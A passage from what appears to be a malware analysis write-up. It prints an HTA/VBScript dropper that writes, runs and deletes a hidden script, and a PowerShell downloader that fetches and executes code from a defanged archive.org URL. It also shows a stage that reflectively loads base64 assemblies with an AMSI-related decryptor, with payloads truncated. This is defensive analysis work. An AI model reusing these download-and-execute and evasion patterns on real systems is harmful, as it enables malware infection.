@echo Dim fdsafdsa >>SiggiaW.vbs & _
@echo Dim oNode, fdsaa >>SiggiaW.vbs & _
@echo Const adTypeBinary = 1 >>SiggiaW.vbs & _
@echo Const adSaveCreateOverWrite = 2 >>SiggiaW.vbs & _
@echo Set oNode =
CreateObject(""Msxml2.DOMDocument.3.0"").CreateElement(""base64"")
>>SiggiaW.vbs & _
@echo oNode.dataType = ""bin.base64"" >>SiggiaW.vbs & _
@echo oNode.Text = content >>SiggiaW.vbs & _
@echo Set fdsaa = CreateObject(""ADODB.Stream"") >>SiggiaW.vbs & _
@echo fdsaa.Type = adTypeBinary >>SiggiaW.vbs & _
@echo tempdir =
CreateObject(""WScript.Shell"").ExpandEnvironmentStrings(""%Public%\bin.vbs"")
>>SiggiaW.vbs & _
@echo LocalFile = tempdir >>SiggiaW.vbs & _
@echo fdsaa.Open >>SiggiaW.vbs & _
@echo fdsaa.Write oNode.nodeTypedValue >>SiggiaW.vbs & _
@echo fdsaa.SaveToFile LocalFile, adSaveCreateOverWrite >>SiggiaW.vbs & _
@echo Set fso = CreateObject(""Scripting.FileSystemObject"") >>SiggiaW.vbs & _
@echo Set fdsafdsa = CreateObject(""WScript.Shell"") >>SiggiaW.vbs & _
@echo If (fso.FileExists(LocalFile)) Then >>SiggiaW.vbs & _
@echo     fdsafdsa.RUN (LocalFile) >>SiggiaW.vbs & _
@echo End If>>SiggiaW.vbs& _
 SiggiaW.vbs & _
dEl SiggiaW.vbs"

AxSo.Run ASXsmw0 , vbHide


window.resizeTo 0, 0
self.close
</script>
The download of the „defender.txt“ redirects to
hxxps://archive[.]org/download/defender_202103/defender.txt, fails with error code „403 Forbidden“. The sub directory „defender_YYYYMM“ as well as the filename itself, let me assume, this could be a kind of a „kill switch“ to stop activity and clean up any traces.
If the permission of the file to download could be changed by the attacker, this would of corse imply, that the attacker has control over this server.
So far for infection and persistence. But what does the Powershell script in the registry do? Lets have a look. After deofusecating, it is just a simple downloader, which downloads and executes most likely a Powershell script.
Function hhhhhcccst{
  $TC=I`E`X ('(New-Object
Net.WebClient).DownloadString(''hxxps://ia801409[.]us[.]archive[.]org/17/items/
blessed_202104/blessed.txt'')')|I`E`X
}
IEX hhhhhcccst
The downloaded “blessed.txt” is indeed a Powershell script.
[Byte[]]$xtz=[syStEm.COnvERt]::"FrOmbASe6`4`Str`INg"('TVqQ [...] AAA==');
[void][System.Reflection.Assembly]::Load([byte[]]($xtz))

$element  = [DECRYPT_AES_AMSI_DLL.Program]::AES_Decrypt("wHbP [...]
zTBvPdLg==","X85RZ8A5Z7")
[byte[]]$Bytes = [convert]::FromBase64String($element)
[System.Reflection.Assembly]::Load([byte[]]($Bytes))


[angola]::Main()